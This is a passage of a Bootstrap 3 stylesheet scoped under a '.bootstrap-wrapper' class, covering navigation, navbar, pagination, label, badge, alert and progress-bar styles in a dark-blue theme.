    white-space: nowrap;
}
.bootstrap-wrapper .input-group-btn > .btn {
    position: relative;
}
.bootstrap-wrapper .input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.bootstrap-wrapper .input-group-btn > .btn:hover, .bootstrap-wrapper .input-group-btn > .btn:focus, .bootstrap-wrapper .input-group-btn > .btn:active {
    z-index: 2;
}
.bootstrap-wrapper .input-group-btn:first-child > .btn, .bootstrap-wrapper .input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.bootstrap-wrapper .input-group-btn: last-child > .btn, .bootstrap-wrapper .input-group-btn: last-child > .btn-group {
    margin-left: -1px;
}
.bootstrap-wrapper .nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}
.bootstrap-wrapper .nav > li {
    position: relative;
    display: block;
}
.bootstrap-wrapper .nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.bootstrap-wrapper .nav > li > a:hover, .bootstrap-wrapper .nav > li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}
.bootstrap-wrapper .nav > li.disabled > a {
    color: #999999;
}
.bootstrap-wrapper .nav > li.disabled > a:hover, .bootstrap-wrapper .nav > li.disabled > a:focus {
    color: #999999;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}
.bootstrap-wrapper .nav .open > a, .bootstrap-wrapper .nav .open > a:hover, .bootstrap-wrapper .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #2c3e50;
}
.bootstrap-wrapper .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.bootstrap-wrapper .nav > li > a > img {
    max-width: none;
}
.bootstrap-wrapper .nav-tabs {
    border-bottom: 1px solid #dddddd;
}
.bootstrap-wrapper .nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.bootstrap-wrapper .nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.428571429;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.bootstrap-wrapper .nav-tabs > li > a:hover {
    border-color: #eeeeee #eeeeee #dddddd;
}
.bootstrap-wrapper .nav-tabs > li.active > a, .bootstrap-wrapper .nav-tabs > li.active > a:hover, .bootstrap-wrapper .nav-tabs > li.active > a:focus {
    color: #555555;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-bottom-color: transparent;
    cursor: default;
}
.bootstrap-wrapper .nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.bootstrap-wrapper .nav-tabs.nav-justified > li {
    float: none;
}
.bootstrap-wrapper .nav-tabs.nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px;
}
.bootstrap-wrapper .nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
   }
   .bootstrap-wrapper .nav-tabs.nav-justified > li > a {
       margin-bottom: 0;
  }
}
.bootstrap-wrapper .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.bootstrap-wrapper .nav-tabs.nav-justified > .active > a, .bootstrap-wrapper .nav-tabs.nav-justified > .active > a:hover, .bootstrap-wrapper .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #dddddd;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #dddddd;
        border-radius: 4px 4px 0 0;
   }
   .bootstrap-wrapper .nav-tabs.nav-justified > .active > a, .bootstrap-wrapper .nav-tabs.nav-justified > .active > a:hover, .bootstrap-wrapper .nav-tabs.nav-justified > .active > a:focus {
       border-bottom-color: #ffffff;
  }
}
.bootstrap-wrapper .nav-pills > li {
    float: left;
}
.bootstrap-wrapper .nav-pills > li > a {
    border-radius: 4px;
}
.bootstrap-wrapper .nav-pills > li + li {
    margin-left: 2px;
}
.bootstrap-wrapper .nav-pills > li.active > a, .bootstrap-wrapper .nav-pills > li.active > a:hover, .bootstrap-wrapper .nav-pills > li.active > a:focus {
    color: #ffffff;
    background-color: #2c3e50;
}
.bootstrap-wrapper .nav-stacked > li {
    float: none;
}
.bootstrap-wrapper .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.bootstrap-wrapper .nav-justified {
    width: 100%;
}
.bootstrap-wrapper .nav-justified > li {
    float: none;
}
.bootstrap-wrapper .nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px;
}
.bootstrap-wrapper .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .nav-justified > li {
        display: table-cell;
        width: 1%;
   }
   .bootstrap-wrapper .nav-justified > li > a {
       margin-bottom: 0;
  }
}
.bootstrap-wrapper .nav-tabs-justified {
    border-bottom: 0;
}
.bootstrap-wrapper .nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.bootstrap-wrapper .nav-tabs-justified > .active > a, .bootstrap-wrapper .nav-tabs-justified > .active > a:hover, .bootstrap-wrapper .nav-tabs-justified > .active > a:focus {
    border: 1px solid #dddddd;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .nav-tabs-justified > li > a {
        border-bottom: 1px solid #dddddd;
        border-radius: 4px 4px 0 0;
   }
   .bootstrap-wrapper .nav-tabs-justified > .active > a, .bootstrap-wrapper .nav-tabs-justified > .active > a:hover, .bootstrap-wrapper .nav-tabs-justified > .active > a:focus {
       border-bottom-color: #ffffff;
  }
}
.bootstrap-wrapper .tab-content > .tab-pane {
    display: none;
}
.bootstrap-wrapper .tab-content > .active {
    display: block;
}
.bootstrap-wrapper .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.bootstrap-wrapper .navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar {
        border-radius: 4px;
   }
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-header {
        float: left;
   }
}
.bootstrap-wrapper .navbar-collapse {
    max-height: 340px;
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
}
.bootstrap-wrapper .navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none;
   }
   .bootstrap-wrapper .navbar-collapse.collapse {
       display: block !important;
       height: auto !important;
       padding-bottom: 0;
       overflow: visible !important;
  }
  .bootstrap-wrapper .navbar-collapse.in {
      overflow-y: visible;
 }
 .bootstrap-wrapper .navbar-fixed-top .navbar-collapse, .bootstrap-wrapper .navbar-static-top .navbar-collapse, .bootstrap-wrapper .navbar-fixed-bottom .navbar-collapse {
     padding-left: 0;
     padding-right: 0;
}
}
.bootstrap-wrapper .container > .navbar-header, .bootstrap-wrapper .container-fluid > .navbar-header, .bootstrap-wrapper .container > .navbar-collapse, .bootstrap-wrapper .container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .container > .navbar-header, .bootstrap-wrapper .container-fluid > .navbar-header, .bootstrap-wrapper .container > .navbar-collapse, .bootstrap-wrapper .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
   }
}
.bootstrap-wrapper .navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-static-top {
        border-radius: 0;
   }
}
.bootstrap-wrapper .navbar-fixed-top, .bootstrap-wrapper .navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-fixed-top, .bootstrap-wrapper .navbar-fixed-bottom {
        border-radius: 0;
   }
}
.bootstrap-wrapper .navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.bootstrap-wrapper .navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.bootstrap-wrapper .navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px;
}
.bootstrap-wrapper .navbar-brand:hover, .bootstrap-wrapper .navbar-brand:focus {
    text-decoration: none;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar > .container .navbar-brand, .bootstrap-wrapper .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
   }
}
.bootstrap-wrapper .navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.bootstrap-wrapper .navbar-toggle:focus {
    outline: none;
}
.bootstrap-wrapper .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.bootstrap-wrapper .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-toggle {
        display: none;
   }
}
.bootstrap-wrapper .navbar-nav {
    margin: 7.5px -15px;
}
.bootstrap-wrapper .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .bootstrap-wrapper .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none;
   }
   .bootstrap-wrapper .navbar-nav .open .dropdown-menu > li > a, .bootstrap-wrapper .navbar-nav .open .dropdown-menu .dropdown-header {
       padding: 5px 15px 5px 25px;
  }
  .bootstrap-wrapper .navbar-nav .open .dropdown-menu > li > a {
      line-height: 20px;
 }
 .bootstrap-wrapper .navbar-nav .open .dropdown-menu > li > a:hover, .bootstrap-wrapper .navbar-nav .open .dropdown-menu > li > a:focus {
     background-image: none;
}
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-nav {
        float: left;
        margin: 0;
   }
   .bootstrap-wrapper .navbar-nav > li {
       float: left;
  }
  .bootstrap-wrapper .navbar-nav > li > a {
      padding-top: 15px;
      padding-bottom: 15px;
 }
 .bootstrap-wrapper .navbar-nav.navbar-right: last-child {
     margin-right: -15px;
}
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-left {
        float: left !important;
   }
   .bootstrap-wrapper .navbar-right {
       float: right !important;
  }
}
.bootstrap-wrapper .navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    margin-top: 8px;
    margin-bottom: 8px;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
   }
   .bootstrap-wrapper .navbar-form .form-control {
       display: inline-block;
       width: auto;
       vertical-align: middle;
  }
  .bootstrap-wrapper .navbar-form .input-group > .form-control {
      width: 100%;
 }
 .bootstrap-wrapper .navbar-form .control-label {
     margin-bottom: 0;
     vertical-align: middle;
}
.bootstrap-wrapper .navbar-form .radio, .bootstrap-wrapper .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
}
.bootstrap-wrapper .navbar-form .radio input[type="radio"], .bootstrap-wrapper .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
}
.bootstrap-wrapper .navbar-form .has-feedback .form-control-feedback {
    top: 0;
}
}
@media (max-width: 767px) {
    .bootstrap-wrapper .navbar-form .form-group {
        margin-bottom: 5px;
   }
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-form {
        width: auto;
        border: 0;
        margin-left: 0;
        margin-right: 0;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
   }
   .bootstrap-wrapper .navbar-form.navbar-right: last-child {
       margin-right: -15px;
  }
}
.bootstrap-wrapper .navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.bootstrap-wrapper .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.bootstrap-wrapper .navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.bootstrap-wrapper .navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.bootstrap-wrapper .navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.bootstrap-wrapper .navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-text {
        float: left;
        margin-left: 15px;
        margin-right: 15px;
   }
   .bootstrap-wrapper .navbar-text.navbar-right: last-child {
       margin-right: 0;
  }
}
.bootstrap-wrapper .navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.bootstrap-wrapper .navbar-default .navbar-brand {
    color: #777777;
}
.bootstrap-wrapper .navbar-default .navbar-brand:hover, .bootstrap-wrapper .navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.bootstrap-wrapper .navbar-default .navbar-text {
    color: #777777;
}
.bootstrap-wrapper .navbar-default .navbar-nav > li > a {
    color: #777777;
}
.bootstrap-wrapper .navbar-default .navbar-nav > li > a:hover, .bootstrap-wrapper .navbar-default .navbar-nav > li > a:focus {
    color: #333333;
    background-color: transparent;
}
.bootstrap-wrapper .navbar-default .navbar-nav > .active > a, .bootstrap-wrapper .navbar-default .navbar-nav > .active > a:hover, .bootstrap-wrapper .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
}
.bootstrap-wrapper .navbar-default .navbar-nav > .disabled > a, .bootstrap-wrapper .navbar-default .navbar-nav > .disabled > a:hover, .bootstrap-wrapper .navbar-default .navbar-nav > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
}
.bootstrap-wrapper .navbar-default .navbar-toggle {
    border-color: #dddddd;
}
.bootstrap-wrapper .navbar-default .navbar-toggle:hover, .bootstrap-wrapper .navbar-default .navbar-toggle:focus {
    background-color: #dddddd;
}
.bootstrap-wrapper .navbar-default .navbar-toggle .icon-bar {
    background-color: #888888;
}
.bootstrap-wrapper .navbar-default .navbar-collapse, .bootstrap-wrapper .navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.bootstrap-wrapper .navbar-default .navbar-nav > .open > a, .bootstrap-wrapper .navbar-default .navbar-nav > .open > a:hover, .bootstrap-wrapper .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555555;
}
@media (max-width: 767px) {
    .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777777;
   }
   .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
       color: #333333;
       background-color: transparent;
  }
  .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555555;
      background-color: #e7e7e7;
 }
 .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .bootstrap-wrapper .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
     color: #cccccc;
     background-color: transparent;
}
}
.bootstrap-wrapper .navbar-default .navbar-link {
    color: #777777;
}
.bootstrap-wrapper .navbar-default .navbar-link:hover {
    color: #333333;
}
.bootstrap-wrapper .navbar-inverse {
    background-color: #222222;
    border-color: #080808;
}
.bootstrap-wrapper .navbar-inverse .navbar-brand {
    color: #999999;
}
.bootstrap-wrapper .navbar-inverse .navbar-brand:hover, .bootstrap-wrapper .navbar-inverse .navbar-brand:focus {
    color: #ffffff;
    background-color: transparent;
}
.bootstrap-wrapper .navbar-inverse .navbar-text {
    color: #999999;
}
.bootstrap-wrapper .navbar-inverse .navbar-nav > li > a {
    color: #999999;
}
.bootstrap-wrapper .navbar-inverse .navbar-nav > li > a:hover, .bootstrap-wrapper .navbar-inverse .navbar-nav > li > a:focus {
    color: #ffffff;
    background-color: transparent;
}
.bootstrap-wrapper .navbar-inverse .navbar-nav > .active > a, .bootstrap-wrapper .navbar-inverse .navbar-nav > .active > a:hover, .bootstrap-wrapper .navbar-inverse .navbar-nav > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
}
.bootstrap-wrapper .navbar-inverse .navbar-nav > .disabled > a, .bootstrap-wrapper .navbar-inverse .navbar-nav > .disabled > a:hover, .bootstrap-wrapper .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
}
.bootstrap-wrapper .navbar-inverse .navbar-toggle {
    border-color: #333333;
}
.bootstrap-wrapper .navbar-inverse .navbar-toggle:hover, .bootstrap-wrapper .navbar-inverse .navbar-toggle:focus {
    background-color: #333333;
}
.bootstrap-wrapper .navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ffffff;
}
.bootstrap-wrapper .navbar-inverse .navbar-collapse, .bootstrap-wrapper .navbar-inverse .navbar-form {
    border-color: #101010;
}
.bootstrap-wrapper .navbar-inverse .navbar-nav > .open > a, .bootstrap-wrapper .navbar-inverse .navbar-nav > .open > a:hover, .bootstrap-wrapper .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #080808;
    color: #ffffff;
}
@media (max-width: 767px) {
    .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
   }
   .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
       background-color: #080808;
  }
  .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #999999;
 }
 .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
     color: #ffffff;
     background-color: transparent;
}
.bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
}
.bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .bootstrap-wrapper .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
}
}
.bootstrap-wrapper .navbar-inverse .navbar-link {
    color: #999999;
}
.bootstrap-wrapper .navbar-inverse .navbar-link:hover {
    color: #ffffff;
}
.bootstrap-wrapper .breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.bootstrap-wrapper .breadcrumb > li {
    display: inline-block;
}
.bootstrap-wrapper .breadcrumb > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #cccccc;
}
.bootstrap-wrapper .breadcrumb > .active {
    color: #999999;
}
.bootstrap-wrapper .pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.bootstrap-wrapper .pagination > li {
    display: inline;
}
.bootstrap-wrapper .pagination > li > a, .bootstrap-wrapper .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.428571429;
    text-decoration: none;
    color: #2c3e50;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    margin-left: -1px;
}
.bootstrap-wrapper .pagination > li:first-child > a, .bootstrap-wrapper .pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
}
.bootstrap-wrapper .pagination > li: last-child > a, .bootstrap-wrapper .pagination > li: last-child > span {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
}
.bootstrap-wrapper .pagination > li > a:hover, .bootstrap-wrapper .pagination > li > span:hover, .bootstrap-wrapper .pagination > li > a:focus, .bootstrap-wrapper .pagination > li > span:focus {
    color: #11181f;
    background-color: #eeeeee;
    border-color: #dddddd;
}
.bootstrap-wrapper .pagination > .active > a, .bootstrap-wrapper .pagination > .active > span, .bootstrap-wrapper .pagination > .active > a:hover, .bootstrap-wrapper .pagination > .active > span:hover, .bootstrap-wrapper .pagination > .active > a:focus, .bootstrap-wrapper .pagination > .active > span:focus {
    z-index: 2;
    color: #ffffff;
    background-color: #2c3e50;
    border-color: #2c3e50;
    cursor: default;
}
.bootstrap-wrapper .pagination > .disabled > span, .bootstrap-wrapper .pagination > .disabled > span:hover, .bootstrap-wrapper .pagination > .disabled > span:focus, .bootstrap-wrapper .pagination > .disabled > a, .bootstrap-wrapper .pagination > .disabled > a:hover, .bootstrap-wrapper .pagination > .disabled > a:focus {
    color: #999999;
    background-color: #ffffff;
    border-color: #dddddd;
    cursor: not-allowed;
}
.bootstrap-wrapper .pagination-lg > li > a, .bootstrap-wrapper .pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
}
.bootstrap-wrapper .pagination-lg > li:first-child > a, .bootstrap-wrapper .pagination-lg > li:first-child > span {
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
}
.bootstrap-wrapper .pagination-lg > li: last-child > a, .bootstrap-wrapper .pagination-lg > li: last-child > span {
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px;
}
.bootstrap-wrapper .pagination-sm > li > a, .bootstrap-wrapper .pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
}
.bootstrap-wrapper .pagination-sm > li:first-child > a, .bootstrap-wrapper .pagination-sm > li:first-child > span {
    border-bottom-left-radius: 1px;
    border-top-left-radius: 1px;
}
.bootstrap-wrapper .pagination-sm > li: last-child > a, .bootstrap-wrapper .pagination-sm > li: last-child > span {
    border-bottom-right-radius: 1px;
    border-top-right-radius: 1px;
}
.bootstrap-wrapper .pager {
    padding-left: 0;
    margin: 20px 0;
    list-style: none;
    text-align: center;
}
.bootstrap-wrapper .pager li {
    display: inline;
}
.bootstrap-wrapper .pager li > a, .bootstrap-wrapper .pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 15px;
}
.bootstrap-wrapper .pager li > a:hover, .bootstrap-wrapper .pager li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}
.bootstrap-wrapper .pager .next > a, .bootstrap-wrapper .pager .next > span {
    float: right;
}
.bootstrap-wrapper .pager .previous > a, .bootstrap-wrapper .pager .previous > span {
    float: left;
}
.bootstrap-wrapper .pager .disabled > a, .bootstrap-wrapper .pager .disabled > a:hover, .bootstrap-wrapper .pager .disabled > a:focus, .bootstrap-wrapper .pager .disabled > span {
    color: #999999;
    background-color: #ffffff;
    cursor: not-allowed;
}
.bootstrap-wrapper .label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #ffffff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
.bootstrap-wrapper .label[href]:hover, .bootstrap-wrapper .label[href]:focus {
    color: #ffffff;
    text-decoration: none;
    cursor: pointer;
}
.bootstrap-wrapper .label: empty {
    display: none;
}
.bootstrap-wrapper .btn .label {
    position: relative;
    top: -1px;
}
.bootstrap-wrapper .label-default {
    background-color: #999999;
}
.bootstrap-wrapper .label-default[href]:hover, .bootstrap-wrapper .label-default[href]:focus {
    background-color: #808080;
}
.bootstrap-wrapper .label-primary {
    background-color: #2c3e50;
}
.bootstrap-wrapper .label-primary[href]:hover, .bootstrap-wrapper .label-primary[href]:focus {
    background-color: #1a242f;
}
.bootstrap-wrapper .label-success {
    background-color: #1e824c;
}
.bootstrap-wrapper .label-success[href]:hover, .bootstrap-wrapper .label-success[href]:focus {
    background-color: #145934;
}
.bootstrap-wrapper .label-info {
    background-color: #3498db;
}
.bootstrap-wrapper .label-info[href]:hover, .bootstrap-wrapper .label-info[href]:focus {
    background-color: #217dbb;
}
.bootstrap-wrapper .label-warning {
    background-color: #f27935;
}
.bootstrap-wrapper .label-warning[href]:hover, .bootstrap-wrapper .label-warning[href]:focus {
    background-color: #e55c0f;
}
.bootstrap-wrapper .label-danger {
    background-color: #d9534f;
}
.bootstrap-wrapper .label-danger[href]:hover, .bootstrap-wrapper .label-danger[href]:focus {
    background-color: #c9302c;
}
.bootstrap-wrapper .badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;
    line-height: 1;
    vertical-align: baseline;
    white-space: nowrap;
    text-align: center;
    background-color: #999999;
    border-radius: 10px;
}
.bootstrap-wrapper .badge: empty {
    display: none;
}
.bootstrap-wrapper .btn .badge {
    position: relative;
    top: -1px;
}
.bootstrap-wrapper .btn-xs .badge {
    top: 0;
    padding: 1px 5px;
}
.bootstrap-wrapper a.badge:hover, .bootstrap-wrapper a.badge:focus {
    color: #ffffff;
    text-decoration: none;
    cursor: pointer;
}
.bootstrap-wrapper a.list-group-item.active > .badge, .bootstrap-wrapper .nav-pills > .active > a > .badge {
    color: #2c3e50;
    background-color: #ffffff;
}
.bootstrap-wrapper .nav-pills > li > a > .badge {
    margin-left: 3px;
}
.bootstrap-wrapper .jumbotron {
    padding: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eeeeee;
}
.bootstrap-wrapper .jumbotron h1, .bootstrap-wrapper .jumbotron .h1 {
    color: inherit;
}
.bootstrap-wrapper .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.bootstrap-wrapper .container .jumbotron {
    border-radius: 3px;
}
.bootstrap-wrapper .jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .bootstrap-wrapper .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
   }
   .bootstrap-wrapper .container .jumbotron {
       padding-left: 60px;
       padding-right: 60px;
  }
  .bootstrap-wrapper .jumbotron h1, .bootstrap-wrapper .jumbotron .h1 {
      font-size: 63px;
 }
}
.bootstrap-wrapper .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.428571429;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.bootstrap-wrapper .thumbnail > img, .bootstrap-wrapper .thumbnail a > img {
    margin-left: auto;
    margin-right: auto;
}
.bootstrap-wrapper a.thumbnail:hover, .bootstrap-wrapper a.thumbnail:focus, .bootstrap-wrapper a.thumbnail.active {
    border-color: #2c3e50;
}
.bootstrap-wrapper .thumbnail .caption {
    padding: 9px;
    color: #333333;
}
.bootstrap-wrapper .alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.bootstrap-wrapper .alert h4 {
    margin-top: 0;
    color: inherit;
}
.bootstrap-wrapper .alert .alert-link {
    font-weight: bold;
}
.bootstrap-wrapper .alert > p, .bootstrap-wrapper .alert > ul {
    margin-bottom: 0;
}
.bootstrap-wrapper .alert > p + p {
    margin-top: 5px;
}
.bootstrap-wrapper .alert-dismissable {
    padding-right: 35px;
}
.bootstrap-wrapper .alert-dismissable .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.bootstrap-wrapper .alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #468847;
}
.bootstrap-wrapper .alert-success hr {
    border-top-color: #c9e2b3;
}
.bootstrap-wrapper .alert-success .alert-link {
    color: #356635;
}
.bootstrap-wrapper .alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #3a87ad;
}
.bootstrap-wrapper .alert-info hr {
    border-top-color: #a6e1ec;
}
.bootstrap-wrapper .alert-info .alert-link {
    color: #2d6987;
}
.bootstrap-wrapper .alert-warning {
    background-color: #fcf8e3;
    border-color: #fbeed5;
    color: #c09853;
}
.bootstrap-wrapper .alert-warning hr {
    border-top-color: #f8e5be;
}
.bootstrap-wrapper .alert-warning .alert-link {
    color: #a47e3c;
}
.bootstrap-wrapper .alert-danger {
    background-color: #f2dede;
    border-color: #eed3d7;
    color: #b94a48;
}
.bootstrap-wrapper .alert-danger hr {
    border-top-color: #e6c1c7;
}
.bootstrap-wrapper .alert-danger .alert-link {
    color: #953b39;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
   }
   to {
       background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
   }
   to {
       background-position: 0 0;
  }
}
.bootstrap-wrapper .progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper .progress-bar {
    float: left;
    width: 0%;
    height: 100%;
